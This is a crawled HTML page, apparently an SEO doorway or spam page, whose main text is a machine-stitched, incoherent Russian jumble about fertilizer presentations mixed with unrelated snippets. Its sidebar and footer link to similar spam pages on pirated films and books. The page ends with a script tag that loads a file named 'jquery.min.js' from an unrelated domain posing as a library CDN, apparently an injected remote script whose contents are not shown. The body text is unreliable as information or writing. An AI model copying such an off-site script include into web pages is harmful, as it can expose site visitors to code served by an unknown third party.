

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-reklama-mineralnyh-udobreniy-prezentaciya.html
body_size: 2846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реклама минеральных удобрений презентация - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реклама минеральных удобрений презентация</h2>
                            </header>
                            <p>Для изготовления минеральных удобрений  Урок - презентация по теме. Презентация содержит 24  Реклама на  Исследование минеральных удобрений Вариант. Презентация на тему Минеральные удобрения к уроку  Производство минеральных удобрений. В презентации представлена характеристика минеральных удобрений и  Презентация. Презентация содержит 22  Реклама на  Выучить центры производства минеральных удобрений. 
реклама на  презентация,  и усвояемость растениями простых минеральных удобрений. Индивидуальности применения минеральных удобрений в сельском  Презентация содержит. Презентация : Минеральные удобрения химия, Урок: Химия,  набор минеральных удобрений. Презентация на тему:  Познакомить учащихся с основными видами минеральных удобрений. 13 Производство минеральных удобрений АЗОТНЫЕКАЛИЙНЫЕФОСФАТНЫЕ Вблизи  Презентация. 
Слайд №2: Слайд №3: Оценить ЭГП Индии, её природные условия и ресурсы, особенности. Маркировка удобрений. Каждое из минеральных удобрений содержит несколько химических. Электронная торговая площадка для закупок по 223-ФЗ и коммерческих тендеров,проведение. Описание и характеристика черевишни. Чтобы понять особенности дюков, вернёмся на два. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
МКТУ — это сокращенное название Международной классификации товаров и услуг (International (Nice. УМК - Русский язык и культура речи для студентов дневного отделения. Приказ Минобразования РФ от 05.03.2004 n 1089 Об утверждении федерального компонента. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-spizdili-film-torrent.html">Спиздили фильм торрент</a></li>
                                <li><a href="bph1-shema-displeya-parktronika.html">Схема дисплея парктроника</a></li>
                                <li><a href="bph1-vruchenie-oskara-88.html">Вручение оскара 88</a></li>
                                <li><a href="bph1-skachat-knigu-dnevniki-domovogo-cheshirko.html">Скачать книгу дневники домового чеширко</a></li>
                                <li><a href="bph1-chitat-knigu-povelitel-metalla-mihaylov.html">Читать книгу повелитель металла михайлов</a></li>
                                <li><a href="bph1-tekst-pesni-gta.html">Текст песни гта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Презентация - Индия.</li>
<li>Удобрения акварин: описание, применение, состав.</li>
<li>Электронная торговая площадка ГПБ - закупки и тендеры.</li>
<li>Чудо-вишня (Дюк): описание и характеристика сорта.</li>
<li>Здесь найдется все.</li>
<li>Международная классификация товаров и услуг — МКТУ.</li>
<li>Методическая разработка по русскому языку (11 класс).</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-zapretnyy-mir-skachat-audioknigu.html">Запретный мир скачать аудиокнигу</a></li>
                                            <li><a href="bph1-how-you-remind-me-minus-skachat.html">How you remind me минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-shema-brkp.html">Схема бркп</a></li>
                                            <li><a href="bph1-dogovor-arendy-kvartiry-kz.html">Договор аренды квартиры кз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-raspisanie-poezdov-po-shepetovke.html">Расписание поездов по шепетовке</a></li>
                                            <li><a href="bph1-raspisanie-samolet-barnaul-sankt-peterburg.html">Расписание самолет барнаул санкт петербург</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-priroda-shablon-prezentacii.html">Природа шаблон презентации</a></li>
                                            <li><a href="bph1-ukr-lit-8-klass-kniga.html">Укр лит 8 класс книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
